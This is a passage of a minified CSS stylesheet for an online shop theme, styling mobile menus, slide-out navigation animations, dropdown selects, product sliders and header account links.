.ct-action{margin-bottom:40px;padding-bottom:30px;position:relative}.block-search-mobile .ct-search .ct-action:after{content:"";width:95px;border-bottom:1px solid #fe5430;height:1px;position:absolute;left:0;bottom:0;left:50%;margin-left:-42px}.block-search-mobile .ct-search .bt-search{background:#fe5430;font-size:14px;color:#fff;font-weight:700;min-width:240px;padding:17px 20px;text-transform:uppercase}.block-search-mobile .bt-link a{display:inline-block;font-size:14px;font-weight:700;color:#fe5430;width:240px;text-transform:uppercase}.block-search-mobile .bt-link a span{padding:17px 20px;display:inline-block;border:1px solid #fe5430;width:100%}.footer-mobile{display:none;position:fixed;left:0;bottom:0;width:100%;z-index:99999;background:#fff}.footer-mobile ul{margin:0;padding:0;list-style:none none;display:table;width:100%;table-layout:fixed}.footer-mobile ul:before,.footer-mobile ul:after{content:'';display:table}.footer-mobile ul:after{clear:both}.footer-mobile ul li{float:none;width:40%;text-align:center;margin-bottom:0;padding:7px 0;display:table-cell;vertical-align:middle;border-right:1px solid #ebebeb}.footer-mobile ul li.call{width:20%}.footer-mobile ul li.call div span{background:url('../images/ico/ico-call.png') no-repeat 0 0;display:inline-block;height:32px;width:32px}.footer-mobile ul li:last-child{border:none}.footer-mobile ul li a{display:inline-block;text-transform:uppercase;font-size:10px;color:#fe5430;font-weight:400}.footer-mobile ul li .ft-mobile-contact>span{position:relative;text-align:left;padding-left:30px;display:inline-block;text-decoration:none}.footer-mobile ul li .ft-mobile-contact>span span{display:block}.footer-mobile ul li .ft-mobile-contact>span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:25px;color:#fe5430;content:'\e906';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.footer-mobile ul li .ft-mobile-contact>span:before{position:absolute;left:0;top:0}.footer-mobile ul li .ft-mobile-shop>span{position:relative;text-align:left;padding-left:30px;display:inline-block;text-decoration:none}.footer-mobile ul li .ft-mobile-shop>span span{display:block}.footer-mobile ul li .ft-mobile-shop>span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:25px;color:#fe5430;content:'\e90d';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.footer-mobile ul li .ft-mobile-shop>span:before{position:absolute;left:0;top:0}.ressurance-mobile{position:relative;display:none;text-align:center}.ressurance-mobile img{display:inline-block}.product-mobile{display:none;background:#fff;padding:15px}.product-mobile .title{text-align:center;margin-bottom:15px}.product-mobile .title span{color:#fe5430;border-bottom:1px solid #fe5430;font-weight:700;text-transform:uppercase;text-align:center;font-size:12px;position:relative;display:inline-block;padding-bottom:10px}.product-mobile .title span:after{border:9px solid transparent;height:0;width:0;border-top-color:#fe5430;content:"";position:absolute;display:block;bottom:-19px;left:50%;margin-left:-5px}.product-mobile .wrap-slider-product{position:relative}.product-mobile .inner .item:before,.product-mobile .inner .item:after{content:'';display:table}.product-mobile .inner .item:after{clear:both}.product-mobile .inner .item .img{float:left;width:50%;text-align:center}.product-mobile .inner .item .info{padding-left:10px;float:left;width:50%}.product-mobile .inner .item .economy span{font-size:12px;color:#fe5430;font-weight:400}.product-mobile .inner .item .economy span.price{font-weight:700}.product-mobile .inner .item .name{font-size:11px;color:#3d3d3d}.product-mobile .inner .item .name .brand{font-weight:700}.product-mobile .inner .item .price-box{margin-bottom:10px}.product-mobile .inner .item .price-box .price{color:#fe5430;font-weight:700;font-size:20px}.product-mobile .inner .item .old-price{display:block}.product-mobile .inner .item .old-price .price{font-size:15px;position:relative;line-height:20px}.product-mobile .inner .item .old-price .price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.product-mobile .inner .item .actions .tocart{padding:0;border:none}.product-mobile .inner .item .actions .tocart span{display:inline-block;text-decoration:none;font-size:0;width:65px;text-align:center;padding:5px 0;background:#4f4fcf}.product-mobile .inner .item .actions .tocart span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:20px;color:#fff;content:'\e916';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-mobile .inner .slick-prev{background:none;width:40px;height:40px}.product-mobile .inner .slick-prev:before{background:transparent url('../images/arr-slider-product-home-mb.png') no-repeat 0 50%;width:6px;height:11px;content:""}.product-mobile .inner .slick-next{background:none;width:40px;height:40px}.product-mobile .inner .slick-next:before{background:transparent url('../images/arr-slider-product-home-mb.png') no-repeat 100% 50%;width:6px;height:11px;content:""}.logo img.logo-mobile-home{width:auto;display:none;margin-top:0}.logo-mobile-home{display:none}.pushy-active{overflow:hidden}.pushy-active .mobile-menu{transform:none}.wrapper{position:relative}.pushy{position:fixed;width:255px;height:100%;top:0;z-index:9999;background:#ffffff;font:400 15px/20px;overflow:hidden;-webkit-overflow-scrolling:touch}.pushy-left{-webkit-transform:translate3d(-255px, 0, 0);-moz-transform:translate3d(-255px, 0, 0);-ms-transform:translate3d(-255px, 0, 0);-o-transform:translate3d(-255px, 0, 0);transform:translate3d(-255px, 0, 0)}.pushy-open{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.container-push,.push-push{-webkit-transform:translate3d(255px, 0, 0);-moz-transform:translate3d(255px, 0, 0);-ms-transform:translate3d(255px, 0, 0);-o-transform:translate3d(255px, 0, 0);transform:translate3d(255px, 0, 0)}.pushy,.wrapper,.push,.subChild{-webkit-transition:-webkit-transform .3s cubic-bezier(.16, .68, .43, .99);-moz-transition:-moz-transform .3s cubic-bezier(.16, .68, .43, .99);-o-transition:-o-transform .3s cubic-bezier(.16, .68, .43, .99);transition:transform .3s cubic-bezier(.16, .68, .43, .99)}.site-overlay{display:none}.pushy-active .page-main{position:relative}.pushy-active .page-header{z-index:999}.pushy-active .site-overlay{display:block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;background-color:rgba(0,0,0,0.5);-webkit-animation:fade 500ms;-moz-animation:fade 500ms;-o-animation:fade 500ms;animation:fade 500ms}@keyframes fade{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}100%{opacity:1}}.bxMenuMobile{position:relative}.bxMenuMobile ul{margin:0;padding:0;list-style:none none}.bxMenuMobile ul li{margin-bottom:0}.bxMenuMobile ul li a{color:#708098;font-size:14px;font-style:300;display:block;border-bottom:1px solid #dadfe7;padding-left:0;padding-right:30px}.bxMenuMobile ul li a span{height:65px;display:table-cell;vertical-align:middle;padding-left:55px}.bxMenuMobile ul li a.btnBack{background:#dadfe7 url('../images/arr-left-menu.png') no-repeat 30px 50%}.bxMenuMobile ul li>a{position:relative}.bxMenuMobile ul li>a.show:after{content:"";width:8px;height:15px;background:url('../images/arr-right-menu.png') no-repeat 50%;position:absolute;top:50%;margin-top:-7px;right:30px}.bxMenuMobile ul ul{top:65px;left:0;position:fixed;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#ffffff;width:255px;height:100%;-webkit-overflow-scrolling:touch;z-index:1;overflow:hidden}.bxMenuMobile ul ul.pushy-left{overflow:hidden}.bxMenuMobile ul ul.pushy-open{overflow-y:scroll}.selectBox-dropdown{min-width:150px;position:relative;border:solid 1px #bbb;line-height:1.5;text-decoration:none;text-align:left;color:#000;outline:none;vertical-align:middle;background:#F2F2F2;background:-moz-linear-gradient(top, #f8f8f8 1%, #e1e1e1 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(1%, #f8f8f8), color-stop(100%, #e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8', endColorstr='#E1E1E1', GradientType=0);-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.75);-moz-box-shadow:0 1px 0 rgba(255,255,255,0.75);-ms-box-shadow:0 1px 0 rgba(255,255,255,0.75);box-shadow:0 1px 0 rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;cursor:default}.selectBox-dropdown:focus,.selectBox-dropdown:focus .selectBox-arrow{border-color:#666}.selectBox-dropdown.selectBox-menuShowing-bottom{-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;-ms-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;-ms-border-bottom-right-radius:0;border-bottom-right-radius:0}.selectBox-dropdown.selectBox-menuShowing-top{-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;-ms-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-top-right-radius:0;-ms-border-top-right-radius:0;border-top-right-radius:0}.selectBox-dropdown .selectBox-label{padding:2px 8px;display:inline-block;white-space:nowrap;overflow:hidden}.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;background:url('../images/jquery.selectBox-arrow.gif') 50% center no-repeat;border-left:solid 1px #bbb}.selectBox-dropdown-menu{position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #bbb;background:#FFF;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);-ms-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);overflow:auto;-webkit-overflow-scrolling:touch}.selectBox-inline{min-width:150px;outline:none;border:solid 1px #bbb;background:#FFF;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;overflow:auto}.selectBox-inline:focus{border-color:#666}.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0}.selectBox-options.selectBox-options-top{border-bottom:none;margin-top:1px;-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;-ms-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;-ms-border-top-right-radius:5px;border-top-right-radius:5px}.selectBox-options.selectBox-options-bottom{border-top:none;-webkit-border-bottom-left-radius:5px;-moz-border-bottom-left-radius:5px;-ms-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-bottom-right-radius:5px;-ms-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.selectBox-options LI A{line-height:1.5;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat}.selectBox-options LI.selectBox-hover A{background-color:#EEE}.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent}.selectBox-options LI.selectBox-selected A{background-color:#C8DEF4}.selectBox-options .selectBox-optgroup{color:#666;background:#EEE;font-weight:bold;line-height:1.5;padding:0 .3em;white-space:nowrap}.selectBox.selectBox-disabled{color:#888 !important}.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666}.selectBox-inline.selectBox-disabled{color:#888 !important}.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent !important}body select{color:#6f7f97;font-size:1.6rem;height:30px;line-height:1;padding:0 10px}body .selectBox-dropdown{background:#fff;border-color:#dadfe7;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;color:#6f7f97;font-size:1.6rem;line-height:1}body .selectBox-dropdown .selectBox-label{vertical-align:top;padding:7px 10px}body .selectBox-dropdown .selectBox-arrow{background:none;border:none;border:5px solid transparent;height:0;width:0;border-top-color:#000;top:50%;right:10px;margin-top:-2px}body .selectBox-dropdown:focus{border-color:#dadfe7}body .selectBox-dropdown:focus .selectBox-arrow{border:5px solid transparent;height:0;width:0;border-top-color:#000}body .selectBox-dropdown-menu{border-color:#dadfe7;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}body .selectBox-dropdown-menu.selectBox-options-top,body .selectBox-dropdown-menu.selectBox-options-bottom{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .selectBox-dropdown-menu li a{color:#6f7f97;font-size:1.6rem;padding:7px 10px;line-height:1}.activeMenu,.activeMenu body{height:100%;overflow:hidden}html.activeMenu .header .bxMenuMb:after{content:"";position:fixed;left:0;right:0;bottom:0;top:0;background:#3b515e;opacity:0.35;z-index:98}html.activeMenu .page-main{z-index:-1;position:relative}.dl-menuwrapper:first-child{margin-right:100px}.dl-menuwrapper button{background:#ccc;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:none}.dl-menuwrapper button:after{content:'';position:absolute;width:68%;height:5px;background:#fff;top:10px;left:16%;box-shadow:0 10px 0 #fff,0 20px 0 #fff}.dl-menuwrapper ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dl-menuwrapper li{position:relative;margin-bottom:0}.dl-menuwrapper li a{color:#708098;font-size:14px;font-weight:300;display:block;border-bottom:1px solid #dadfe7;padding:25px 40px 25px 100px;position:relative}.no-touch .dl-menuwrapper li a:hover{background:rgba(255,248,213,0.1)}.dl-menuwrapper li.dl-back>a{background-color:#dadfe7}.dl-menuwrapper li.dl-back:after,.dl-menuwrapper li>a:not(:only-child):after{content:"";width:8px;height:15px;background:url(../images/arr-right-menu.png) no-repeat 50%;position:absolute;top:50%;margin-top:-7px;right:30px}.dl-menuwrapper li.dl-back:after{left:30px;color:rgba(212,204,198,0.3);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dl-menuwrapper li>a:after{right:10px;color:rgba(0,0,0,0.15)}.dl-menuwrapper{position:fixed;width:320px;opacity:0;pointer-events:none;transform:translate(-320px, 0);-webkit-transform:translate(-320px, 0);-o-transform:translate(-320px, 0);-moz-transform:translate(-320px, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .5s ease;left:0;top:0;z-index:9999;height:100%;background:white;overflow-y:scroll}.activeMenu .dl-menuwrapper{opacity:1;pointer-events:auto;transform:translate(0, 0);-webkit-transform:translate(0, 0);-o-transform:translate(0, 0);-moz-transform:translate(0, 0)}.dl-menuwrapper .dl-menu{margin:0;position:absolute;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.dl-menuwrapper .dl-menu.dl-menu-toggle{transition:all .3s ease}.dl-menuwrapper .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0px);transform:translateY(0px)}.dl-menuwrapper li .dl-submenu{display:none}.dl-menu.dl-subview li,.dl-menu.dl-subview li.dl-subviewopen>a,.dl-menu.dl-subview li.dl-subview>a{display:none}.dl-menu.dl-subview li.dl-subview,.dl-menu.dl-subview li.dl-subview .dl-submenu,.dl-menu.dl-subview li.dl-subviewopen,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}.dl-menuwrapper>.dl-submenu{position:absolute;width:100%;top:auto;left:0;margin:0}.dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 .4s;animation:MenuAnimOut1 .4s}.dl-menu.dl-animate-out-2{-webkit-animation:MenuAnimOut2 .3s ease-in-out;animation:MenuAnimOut2 .3s ease-in-out}.dl-menu.dl-animate-out-3{-webkit-animation:MenuAnimOut3 .4s ease;animation:MenuAnimOut3 .4s ease}.dl-menu.dl-animate-out-4{-webkit-animation:MenuAnimOut4 .4s ease;animation:MenuAnimOut4 .4s ease}.dl-menu.dl-animate-out-5{-webkit-animation:MenuAnimOut5 .4s ease;animation:MenuAnimOut5 .4s ease}@-webkit-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);opacity:0}}@-webkit-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);opacity:0}}@keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);transform:translateZ(-500px) rotateY(0deg);opacity:0}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}}.dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 .3s;animation:MenuAnimIn1 .3s}.dl-menu.dl-animate-in-2{-webkit-animation:MenuAnimIn2 .3s ease-in-out;animation:MenuAnimIn2 .3s ease-in-out}.dl-menu.dl-animate-in-3{-webkit-animation:MenuAnimIn3 .4s ease;animation:MenuAnimIn3 .4s ease}.dl-menu.dl-animate-in-4{-webkit-animation:MenuAnimIn4 .4s ease;animation:MenuAnimIn4 .4s ease}.dl-menu.dl-animate-in-5{-webkit-animation:MenuAnimIn5 .4s ease;animation:MenuAnimIn5 .4s ease}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);opacity:1}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);transform:translateZ(0px) rotateY(0deg);opacity:1}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 .4s ease;animation:SubMenuAnimIn1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-2{-webkit-animation:SubMenuAnimIn2 .3s ease-in-out;animation:SubMenuAnimIn2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-in-3{-webkit-animation:SubMenuAnimIn3 .4s ease;animation:SubMenuAnimIn3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-4{-webkit-animation:SubMenuAnimIn4 .4s ease;animation:SubMenuAnimIn4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-5{-webkit-animation:SubMenuAnimIn5 .4s ease;animation:SubMenuAnimIn5 .4s ease}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 .4s ease;animation:SubMenuAnimOut1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-2{-webkit-animation:SubMenuAnimOut2 .3s ease-in-out;animation:SubMenuAnimOut2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-out-3{-webkit-animation:SubMenuAnimOut3 .4s ease;animation:SubMenuAnimOut3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-4{-webkit-animation:SubMenuAnimOut4 .4s ease;animation:SubMenuAnimOut4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-5{-webkit-animation:SubMenuAnimOut5 .4s ease;animation:SubMenuAnimOut5 .4s ease}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(100%);opacity:0}}@-webkit-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);opacity:0}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}}.no-js .dl-menuwrapper .dl-menu{position:relative;opacity:1;-webkit-transform:none;transform:none}.no-js .dl-menuwrapper li .dl-submenu{display:block}.no-js .dl-menuwrapper li.dl-back{display:none}.no-js .dl-menuwrapper li>a:not(:only-child){background:rgba(0,0,0,0.1)}.no-js .dl-menuwrapper li>a:not(:only-child):after{content:''}.demo-1 .dl-menuwrapper button{background:#c62860}.demo-1 .dl-menuwrapper button:hover,.demo-1 .dl-menuwrapper button.dl-active,.demo-1 .dl-menuwrapper ul{background:#9e1847}.demo-2 .dl-menuwrapper button{background:#e86814}.demo-2 .dl-menuwrapper button:hover,.demo-2 .dl-menuwrapper button.dl-active,.demo-2 .dl-menuwrapper ul{background:#D35400}.demo-3 .dl-menuwrapper button{background:#08cbc4}.demo-3 .dl-menuwrapper button:hover,.demo-3 .dl-menuwrapper button.dl-active,.demo-3 .dl-menuwrapper ul{background:#00b4ae}.demo-4 .dl-menuwrapper button{background:#90b912}.demo-4 .dl-menuwrapper button:hover,.demo-4 .dl-menuwrapper button.dl-active,.demo-4 .dl-menuwrapper ul{background:#79a002}.demo-5 .dl-menuwrapper button{background:#744783}.demo-5 .dl-menuwrapper button:hover,.demo-5 .dl-menuwrapper button.dl-active,.demo-5 .dl-menuwrapper ul{background:#643771}.df-classic .df-aside{width:40%}.df-classic .df-main{width:60%}a.bt-link-contact{position:absolute;margin-top:30px;border-color:#8b9bb3;background:#8b9bb3;color:#ffffff;padding:10px 30px;font-size:15px;font-weight:700;text-transform:uppercase}a.bt-link-contact:hover{background:#fff;color:#313842;border-color:#dadfe7;background:#dadfe7}html,body{overflow-x:hidden}body{background-color:#fff}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:21px}.header.content{padding-top:10.5px;position:relative}.logo{float:left;margin:0 0 10.5px 42px;max-width:50%;position:relative;z-index:5}.logo img{display:block}.logo img.logo-slim{display:none}.logo img.logo-mobile{display:none}.page-print .logo{float:none}.logo:hover{opacity:0.8}.page-main>.page-title-wrapper .page-title+.action{margin-top:31.5px}.action.skip:focus{background:#f0f0f0;padding:10.5px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.block-cart-header{float:right;text-align:center;padding-top:30px}.account-header-no-connect{position:relative;padding-left:35px;padding-bottom:5px;display:inline-block;text-decoration:none}.account-header-no-connect:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:22px;color:#fff;content:'\e91f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.account-header-no-connect:before{position:absolute;left:0;top:-5px;width:23px;height:23px;background:#8b98ab;text-align:center;border-radius:50%}.account-header-no-connect ul{margin:0;padding:0;list-style:none none}.account-header-no-connect ul>li{display:inline-block;vertical-align:top}.account-header-no-connect ul:before,.account-header-no-connect ul:after{content:'';display:table}.account-header-no-connect ul:after{clear:both}.account-header-no-connect ul li{font-size:11px;margin:0}.account-header-no-connect ul li a{color:#6f7f97;font-weight:700;font-size:11px;text-transform:uppercase;text-decoration:underline}.account-header-no-connect ul li a:hover{color:#50565d}.account-header-connect{position:relative;padding-left:35px;padding-bottom:5px;display:inline-block;text-decoration:none}.account-header-connect:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:22px;color:#fff;content:'\e91f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.account-header-connect:before{position:absolute;left:0;top:0;width:23px;height:23px;background:#8b98ab;text-align:center;border-radius:50%}.account-header-connect>span{color:#6f7f97;font-size:11px;font-weight:300}.account-header-connect a{color:#6f7f97;font-size:11px;font-weight:800;border:1px solid #6f7f97;padding:5px 10px;display:inline-block;margin-left:10px}.account-header-connect a span{position:relative;display:inline-block;text-decoration:none;padding-left:15px}.account-header-connect a span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7px;line-height:10px;color:#6f7f97;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.account-header-connect a span:before{position:absolute;left:0;top:3px}.homepage-container-top .homepage-container-top-right .block-product-sebasto{clear:both;margin-top:43px;padding:45px 10px 17px 20px}.homepage-container-top .homepage-container-top-right .block-product-sebasto .bx-heading{left:15px;top:-12px;text-align:left}.homepage-container-top .homepage-container-top-right .block-product-sebasto .bx-heading h2{font-size:30px;margin-top:-16px;background:#fff;display:inline-block;padding:0 10px}.homepage-container-top .homepage-container-top-right .block-product-sebasto .bx-content{text-align:center}#eKomiSeal_homepage,#eKomiSeal_footer{display:inline-block;width:300px;max-width:54%;vertical-align:middle;margin-right:3%;font-size:12px;text-align:left}.footer-rate #eKomiSeal_homepage,.footer-rate #eKomiSeal_footer{width:230px}#eKomiSeal_homepage a,#eKomiSeal_footer a{vertical-align:middle;display:inline-block;width:70px;margin-right:20px}#eKomiSeal_homepage a img,#eKomiSeal_footer a img{max-width:100%}#eKomiSeal_homepage p,#eKomiSeal_footer p,#eKomiSeal_homepage span,#eKomiSeal_footer span{display:inline-block;width:calc(100% - 